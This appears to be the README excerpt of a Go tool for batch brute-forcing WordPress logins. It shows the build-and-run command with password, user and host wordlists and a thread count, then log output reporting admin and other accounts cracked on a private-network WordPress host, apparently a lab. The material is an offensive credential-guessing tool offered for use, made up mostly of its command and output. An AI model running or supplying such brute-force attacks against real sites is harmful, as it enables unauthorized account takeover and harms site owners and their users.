 > go build main.go;./main -p dict/p.txt -w dict/host.txt -t 3 -u dict/u.txt
 _       __      ______
| |     / /___  / ____/___
| | /| / / __ \/ / __/ __ \
| |/ |/ / /_/ / /_/ / /_/ /
|__/|__/ .___/\____/\____/
      /_/
Batch Burte Force WordPress
@Cond0r http://aq.mk
2021/05/20 22:36:59 main.go:45: [*] WebSite Path     :  dict/host.txt
2021/05/20 22:36:59 main.go:46: [*] WebSite Count    :  2
2021/05/20 22:36:59 main.go:48: [*] PassWord Path    :  dict/p.txt
2021/05/20 22:36:59 main.go:49: [*] PassWord Count   :  100
2021/05/20 22:36:59 main.go:51: [*] Max User Count   :  5
2021/05/20 22:36:59 main.go:52: [*] Max Thread Count :  3
2021/05/20 22:36:59 main.go:54: [*] Output Path      :  result.txt
2021/05/20 22:37:07 login.go:60: [!] Successful http://192.168.81.130/wordpress - U: admin - P: caonima123
2021/05/20 22:37:11 login.go:60: [!] Successful http://192.168.81.130/wordpress - U: test - P: abc123
2021/05/20 22:37:15 login.go:60: [!] Successful http://192.168.81.130/wordpress - U: go - P: woaini521